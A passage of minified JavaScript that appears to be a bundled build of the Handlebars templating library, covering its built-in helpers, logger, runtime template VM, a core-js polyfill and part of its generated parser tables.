n=s(i(6));e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new n.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,i){"use strict";e.__esModule=!0;var s=i(5);e.default=function(t){t.registerHelper("if",function(t,e){return s.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||s.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,i){return t.helpers.if.call(this,e,{fn:i.inverse,inverse:i.fn,hash:i.hash})})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("log",function(){for(var e=[void 0],i=arguments[arguments.length-1],s=0;s<arguments.length-1;s++)e.push(arguments[s]);var n=1;null!=i.hash.level?n=i.hash.level:i.data&&null!=i.data.level&&(n=i.data.level),e[0]=n,t.log.apply(t,e)})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e.default},function(t,e,i){"use strict";e.__esModule=!0;var s=i(5);e.default=function(t){t.registerHelper("with",function(t,e){s.isFunction(t)&&(t=t.call(this));var i=e.fn;if(s.isEmpty(t))return e.inverse(this);var n=e.data;return e.data&&e.ids&&((n=s.createFrame(e.data)).contextPath=s.appendContextPath(e.data.contextPath,e.ids[0])),i(t,{data:n,blockParams:s.blockParams([t],[n&&n.contextPath])})})},t.exports=e.default},function(t,e,i){"use strict";var s=i(1).default;e.__esModule=!0,e.registerDefaultDecorators=function(t){n.default(t)};var n=s(i(19))},function(t,e,i){"use strict";e.__esModule=!0;var s=i(5);e.default=function(t){t.registerDecorator("inline",function(t,e,i,n){var o=t;return e.partials||(e.partials={},o=function(n,o){var r=i.partials;i.partials=s.extend({},r,e.partials);var a=t(n,o);return i.partials=r,a}),e.partials[n.args[0]]=n.fn,o})},t.exports=e.default},function(t,e,i){"use strict";e.__esModule=!0;var s=i(5),n={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=s.indexOf(n.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=n.lookupLevel(t),"undefined"!=typeof console&&n.lookupLevel(n.level)<=t){var e=n.methodMap[t];console[e]||(e="log");for(var i=arguments.length,s=Array(i>1?i-1:0),o=1;o<i;o++)s[o-1]=arguments[o];console[e].apply(console,s)}}};e.default=n,t.exports=e.default},function(t,e){"use strict";function i(t){this.string=t}e.__esModule=!0,i.prototype.toString=i.prototype.toHTML=function(){return""+this.string},e.default=i,t.exports=e.default},function(t,e,i){"use strict";var s=i(23).default,n=i(3).default,o=i(1).default;e.__esModule=!0,e.checkRevision=function(t){var e=t&&t[0]||1,i=l.COMPILER_REVISION;if(e!==i){if(e<i){var s=l.REVISION_CHANGES[i],n=l.REVISION_CHANGES[e];throw new a.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+s+") or downgrade your runtime to an older version ("+n+").")}throw new a.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},e.template=function(t,e){if(!e)throw new a.default("No environment passed to template");if(!t||!t.main)throw new a.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var i={strict:function(t,e){if(!(e in t))throw new a.default('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var i=t.length,s=0;s<i;s++)if(t[s]&&null!=t[s][e])return t[s][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:r.escapeExpression,invokePartial:function(i,s,n){n.hash&&(s=r.extend({},s,n.hash),n.ids&&(n.ids[0]=!0)),i=e.VM.resolvePartial.call(this,i,s,n);var o=e.VM.invokePartial.call(this,i,s,n);if(null==o&&e.compile&&(n.partials[n.name]=e.compile(i,t.compilerOptions,e),o=n.partials[n.name](s,n)),null!=o){if(n.indent){for(var l=o.split("\n"),h=0,c=l.length;h<c&&(l[h]||h+1!==c);h++)l[h]=n.indent+l[h];o=l.join("\n")}return o}throw new a.default("The partial "+n.name+" could not be compiled when running in runtime-only mode")},fn:function(e){var i=t[e];return i.decorator=t[e+"_d"],i},programs:[],program:function(t,e,i,s,n){var o=this.programs[t],r=this.fn(t);return e||n||s||i?o=h(this,t,r,e,i,s,n):o||(o=this.programs[t]=h(this,t,r)),o},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var i=t||e;return t&&e&&t!==e&&(i=r.extend({},e,t)),i},nullContext:s({}),noop:e.VM.noop,compilerInfo:t.compiler};function n(e){var s,o,r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],a=r.data;n._setup(r),!r.partial&&t.useData&&(s=e,(o=a)&&"root"in o||((o=o?l.createFrame(o):{}).root=s),a=o);var h=void 0,c=t.useBlockParams?[]:void 0;function d(e){return""+t.main(i,e,i.helpers,i.partials,a,c,h)}return t.useDepths&&(h=r.depths?e!=r.depths[0]?[e].concat(r.depths):r.depths:[e]),(d=u(t.main,d,i,r.depths||[],a,c))(e,r)}return n.isTop=!0,n._setup=function(s){s.partial?(i.helpers=s.helpers,i.partials=s.partials,i.decorators=s.decorators):(i.helpers=i.merge(s.helpers,e.helpers),t.usePartial&&(i.partials=i.merge(s.partials,e.partials)),(t.usePartial||t.useDecorators)&&(i.decorators=i.merge(s.decorators,e.decorators)))},n._child=function(e,s,n,o){if(t.useBlockParams&&!n)throw new a.default("must pass block params");if(t.useDepths&&!o)throw new a.default("must pass parent depths");return h(i,e,t[e],s,0,n,o)},n},e.wrapProgram=h,e.resolvePartial=function(t,e,i){return t?t.call||i.name||(i.name=t,t=i.partials[t]):t="@partial-block"===i.name?i.data["partial-block"]:i.partials[i.name],t},e.invokePartial=function(t,e,i){var s=i.data&&i.data["partial-block"];i.partial=!0,i.ids&&(i.data.contextPath=i.ids[0]||i.data.contextPath);var n=void 0;if(i.fn&&i.fn!==c&&function(){i.data=l.createFrame(i.data);var t=i.fn;n=i.data["partial-block"]=function(e){var i=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return i.data=l.createFrame(i.data),i.data["partial-block"]=s,t(e,i)},t.partials&&(i.partials=r.extend({},i.partials,t.partials))}(),void 0===t&&n&&(t=n),void 0===t)throw new a.default("The partial "+i.name+" could not be found");if(t instanceof Function)return t(e,i)},e.noop=c;var r=n(i(5)),a=o(i(6)),l=i(4);function h(t,e,i,s,n,o,r){function a(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],a=r;return!r||e==r[0]||e===t.nullContext&&null===r[0]||(a=[e].concat(r)),i(t,e,t.helpers,t.partials,n.data||s,o&&[n.blockParams].concat(o),a)}return(a=u(i,a,t,r,s,o)).program=e,a.depth=r?r.length:0,a.blockParams=n||0,a}function c(){return""}function u(t,e,i,s,n,o){if(t.decorator){var a={};e=t.decorator(e,a,i,s&&s[0],n,o,s),r.extend(e,a)}return e}},function(t,e,i){t.exports={default:i(24),__esModule:!0}},function(t,e,i){i(25),t.exports=i(30).Object.seal},function(t,e,i){var s=i(26);i(27)("seal",function(t){return function(e){return t&&s(e)?t(e):e}})},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,i){var s=i(28),n=i(30),o=i(33);t.exports=function(t,e){var i=(n.Object||{})[t]||Object[t],r={};r[t]=e(i),s(s.S+s.F*o(function(){i(1)}),"Object",r)}},function(t,e,i){var s=i(29),n=i(30),o=i(31),r="prototype",a=function(t,e,i){var l,h,c,u=t&a.F,d=t&a.G,p=t&a.S,f=t&a.P,m=t&a.B,g=t&a.W,_=d?n:n[e]||(n[e]={}),v=d?s:p?s[e]:(s[e]||{})[r];d&&(i=e);for(l in i)(h=!u&&v&&l in v)&&l in _||(c=h?v[l]:i[l],_[l]=d&&"function"!=typeof v[l]?i[l]:m&&h?o(c,s):g&&v[l]==c?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e[r]=t[r],e}(c):f&&"function"==typeof c?o(Function.call,c):c,f&&((_[r]||(_[r]={}))[l]=c))};a.F=1,a.G=2,a.S=4,a.P=8,a.B=16,a.W=32,t.exports=a},function(t,e){var i=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=i)},function(t,e){var i=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=i)},function(t,e,i){var s=i(32);t.exports=function(t,e,i){if(s(t),void 0===e)return t;switch(i){case 1:return function(i){return t.call(e,i)};case 2:return function(i,s){return t.call(e,i,s)};case 3:return function(i,s,n){return t.call(e,i,s,n)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){(function(i){"use strict";e.__esModule=!0,e.default=function(t){var e=void 0!==i?i:window,s=e.Handlebars;t.noConflict=function(){return e.Handlebars===t&&(e.Handlebars=s),t}},t.exports=e.default}).call(e,function(){return this}())},function(t,e){"use strict";e.__esModule=!0;var i={helpers:{helperExpression:function(t){return"SubExpression"===t.type||("MustacheStatement"===t.type||"BlockStatement"===t.type)&&!!(t.params&&t.params.length||t.hash)},scopedId:function(t){return/^\.|this\b/.test(t.original)},simpleId:function(t){return 1===t.parts.length&&!i.helpers.scopedId(t)&&!t.depth}}};e.default=i,t.exports=e.default},function(t,e,i){"use strict";var s=i(1).default,n=i(3).default;e.__esModule=!0,e.parse=function(t,e){return"Program"===t.type?t:(o.default.yy=h,h.locInfo=function(t){return new h.SourceLocation(e&&e.srcName,t)},new r.default(e).accept(o.default.parse(t)))};var o=s(i(37)),r=s(i(38)),a=n(i(40)),l=i(5);e.parser=o.default;var h={};l.extend(h,a)},function(t,e){"use strict";e.__esModule=!0;var i=function(){var t={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition_plus0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,$accept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,1],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(t,e,i,s,n,o,r){var a=o.length-1;switch(n){case 1:return o[a-1];case 2:this.$=s.prepareProgram(o[a]);break;case 3:case 4:case 5:case 6:case 7:case 8:this.$=o[a];break;case 9:this.$={type:"CommentStatement",value:s.stripComment(o[a]),strip:s.stripFlags(o[a],o[a]),loc:s.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:o[a],value:o[a],loc:s.locInfo(this._$)};break;case 11:this.$=s.prepareRawBlock(o[a-2],o[a-1],o[a],this._$);break;case 12:this.$={path:o[a-3],params:o[a-2],hash:o[a-1]};break;case 13:this.$=s.prepareBlock(o[a-3],o[a-2],o[a-1],o[a],!1,this._$);break;case 14:this.$=s.prepareBlock(o[a-3],o[a-2],o[a-1],o[a],!0,this._$);break;case 15:this.$={open:o[a-5],path:o[a-4],params:o[a-3],hash:o[a-2],blockParams:o[a-1],strip:s.stripFlags(o[a-5],o[a])};break;case 16:case 17:this.$={path:o[a-4],params:o[a-3],hash:o[a-2],blockParams:o[a-1],strip:s.stripFlags(o[a-5],o[a])};break;case 18:this.$={strip:s.stripFlags(o[a-1],o[a-1]),program:o[a]};break;case 19:var l=s.prepareBlock(o[a-2],o[a-1],o[a],o[a],!1,this._$),h=s.prepareProgram([l],o[a-1].loc);h.chained=!0,this.$={strip:o[a-2].strip,program:h,chain:!0};break;case 20:this.$=o[a];break;case 21:this.$={path:o[a-1],strip:s.stripFlags(o[a-2],o[a])};break;case 22:case 23:this.$=s.prepareMustache(o[a-3],o[a-2],o[a-1],o[a-4],s.stripFlags(o[a-4],o[a]),this._$);break;case 24:this.$={type:"PartialStatement",name:o[a-3],params:o[a-2],hash:o[a-1],indent:"",strip:s.stripFlags(o[a-4],o[a]),loc:s.locInfo(this._$)};break;case 25:this.$=s.preparePartialBlock(o[a-2],o[a-1],o[a],this._$);break;case 26:this.$={path:o[a-3],params:o[a-2],hash:o[a-1],strip:s.stripFlags(o[a-4],o[a])};break;case 27:case 28:this.$=o[a];break;case 29:this.$={type:"SubExpression",path:o[a-3],params:o[a-2],hash:o[a-1],loc:s.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:o[a],loc:s.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:s.id(o[a-2]),value:o[a],loc:s.locInfo(this._$)};break;case 32:this.$=s.id(o[a-1]);break;case 33:case 34:this.$=o[a];break;case 35:this.$={type:"StringLiteral",value:o[a],original:o[a],loc:s.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(o[a]),original:Number(o[a]),loc:s.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:"true"===o[a],original:"true"===o[a],loc:s.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:s.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:s.locInfo(this._$)};break;case 40:case 41:this.$=o[a];break;case 42:this.$=s.preparePath(!0,o[a],this._$);break;case 43:this.$=s.preparePath(!1,o[a],this._$);break;case 44:o[a-2].push({part:s.id(o[a]),original:o[a],separator:o[a-1]}),this.$=o[a-2];break;case 45:this.$=[{part:s.id(o[a]),original:o[a]}];break;case 46:this.$=[];break;case 47:o[a-1].push(o[a]);break;case 48:this.$=[o[a]];break;case 49:o[a-1].push(o[a]);break;case 50:this.$=[];break;case 51:o[a-1].push(o[a]);break;case 58:this.$=[];break;case 59:o[a-1].push(o[a]);break;case 64:this.$=[];break;case 65:o[a-1].push(o[a]);break;case 70:this.$=[];break;case 71:o[a-1].push(o[a]);break;case 78:this.$=[];break;case 79:o[a-1].push(o[a]);break;case 82:this.$=[];break;case 83:o[a-1].push(o[a]);break;case 86:this.$=[];break;case 87:o[a-1].push(o[a]);break;case 90:this.$=[];break;case 91:o[a-1].push(o[a]);break;case 94:this.$=[];break;case 95:o[a-1].push(o[a]);break;case 98:this.$=[o[a]];break;case 99:o[a-1].push(o[a]);break;case 100:this.$=[o[a]];break;case 101:o[a-1].push(o[a])}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{13:40,15:[1,20],17:39},{20:42,56:41,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:45,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:48,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:42,56:49,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:50,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,51]},{72:[1,35],86:52},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:53,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:54,38:56,39:[1,58],43:57,44:[1,59],45:55,47:[2,54]},{28:60,43:61,44:[1,59],47:[2,56]},{13:63,15:[1,20],18:[1,62]},{15:[2,48],18:[2,48]},{33:[2,86],57:64,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:65,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:66,47:[1,67]},{30:68,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:69,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:70,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:71,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:75,33:[2,80],50:72,63:73,64:76,65:[1,44],69:74,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,80]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,51]},{20:75,53:81,54:[2,84],63:82,64:76,65:[1,44],69:83,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:84,47:[1,67]},{47:[2,55]},{4:85,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:86,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:87,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:88,47:[1,67]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:75,33:[2,88],58:89,63:90,64:76,65:[1,44],69:91,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:92,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:93,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,31:94,33:[2,60],63:95,64:76,65:[1,44],69:96,70:77,71:78,72:[1,79],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,66],36:97,63:98,64:76,65:[1,44],69:99,70:77,71:78,72:[1,79],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,22:100,23:[2,52],63:101,64:76,65:[1,44],69:102,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,92],62:103,63:104,64:76,65:[1,44],69:105,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,106]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:107,72:[1,108],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,109],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,110]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:56,39:[1,58],43:57,44:[1,59],45:112,46:111,47:[2,76]},{33:[2,70],40:113,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,114]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],85:[2,87]},{33:[2,89]},{20:75,63:116,64:76,65:[1,44],67:115,68:[2,96],69:117,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,118]},{32:119,33:[2,62],74:120,75:[1,121]},{33:[2,59],65:[2,59],72:[2,59],75:[2,